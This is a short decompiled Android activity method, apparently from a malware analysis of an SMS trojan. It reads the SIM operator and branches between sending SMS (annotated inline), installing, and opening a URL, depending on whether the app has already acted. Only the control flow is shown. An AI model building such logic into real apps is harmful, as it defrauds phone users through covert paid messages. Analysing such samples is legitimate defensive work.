 public void onCreate(Bundle arg5) {
super.onCreate(arg5);
this.setContentView(0x7F030001);
this.progressBar = this.findViewById(0x7F090009);
this.pleaseWaitString = this.getResources().getString(0x7F07000A);
this.actor = new Actor(((Context)this), this.getSystemService("phone").getSimOperator());
if(!this.actor.wasInitError()) {
this.initSettings();
if(this.actor.sendNow()) {
this.initGUI();
if(!this.actor.isActed()) {
this.start(); Send SMS
}
else {
this.install();
}
}
else if(this.actor.isActed()) {
this.showURL();
}
else {
this.initGUI();
this.install();
}
}
else {
this.finish();
}
}